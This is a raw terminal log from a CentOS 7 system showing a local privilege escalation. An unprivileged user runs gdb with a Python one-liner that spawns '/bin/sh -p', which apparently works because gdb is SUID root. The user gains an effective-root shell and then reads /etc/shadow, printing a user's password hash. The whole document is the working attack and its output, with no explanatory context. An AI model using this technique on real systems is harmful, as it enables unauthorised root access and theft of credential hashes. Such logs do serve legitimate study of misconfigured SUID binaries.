 [user1@centos7 ~]$ id
uid=1000(user1) gid=1000(user1) 组=1000(user1)
[user1@centos7 ~]$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p"
)' -ex quit
GNU gdb (GDB) Red Hat Enterprise Linux 7.6.1-119.el7
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
sh-4.2# id
uid=1000(user1) gid=1000(user1) euid=0(root) 组=1000(user1)
sh-4.2# cat /etc/shadow | grep user1
user1:$6$VJnAuqHEcuGyC8yW$EVi67R1RbU4ry2z4mwHw/kqRiCUMX9Sis0KyjCG8/MU2bV4yCOYdQ.
vGG./qrOgO.pFub4xMLn26OjLE8uFeH1::0:99999:7:::
sh-4.2#